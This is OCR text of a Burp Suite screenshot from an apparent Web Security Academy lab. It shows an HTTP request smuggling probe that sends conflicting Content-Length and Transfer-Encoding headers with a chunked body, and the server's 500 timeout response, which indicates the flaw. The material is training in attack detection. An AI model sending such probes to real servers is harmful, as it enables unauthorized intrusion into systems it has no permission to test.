 Send
Cancel
Target: https://0af200c004ab2948815809bc001100d4.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0af200c004ab2948815809bc001100d4.web-security-acade
my.net
3 Cookie: session=6pFR1n9QFoqFZCg11WdNsJtGjT9588UA
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af200c004ab2948815809bc001100d4.web-securi
ty-academy.net/post?postId=2
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 20
20 Transfer-Encoding: chunked
21
22 b
23 userid=test
24 0
25
26
27
28
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector
Selection 21 (0x15)
Selected text
b \r \n
userid=test \r \n
0 \r \n
\r \n
Decoded from: URL encoding
b \r \n
userid=test \r \n
0 \r \n
\r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1